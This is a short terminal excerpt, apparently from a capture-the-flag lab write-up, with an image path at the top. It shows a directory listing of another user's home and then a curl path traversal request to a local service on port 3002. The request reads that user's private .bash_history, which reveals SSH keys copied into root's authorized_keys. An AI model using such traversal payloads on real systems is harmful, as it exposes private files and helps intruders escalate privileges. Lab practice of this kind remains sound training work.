 cassie@clue:/home/anthony$ ls -al
total 28
drwxr-xr-x 3 anthony anthony 4096 Aug  5  2022 .
drwxr-xr-x 4 root    root    4096 Aug  5  2022 ..
-rw------- 1 anthony anthony  120 Aug  5  2022 .bash_history
-rw-r--r-- 1 anthony anthony  220 Apr 18  2019 .bash_logout
-rw-r--r-- 1 anthony anthony 3526 Apr 18  2019 .bashrc
-rw-r--r-- 1 anthony anthony  807 Apr 18  2019 .profile
drwx------ 2 anthony anthony 4096 Aug  5  2022 .ssh
cassie@clue:/home/anthony$ curl --path-as-is http://localhost:3002/../../../../../../../../../../../home/anthony/.bash_history
clear
ls -la
ssh-keygen
cp .ssh/id_rsa.pub .ssh/authorized_keys
sudo cp .ssh/id_rsa.pub /root/.ssh/authorized_keys
exit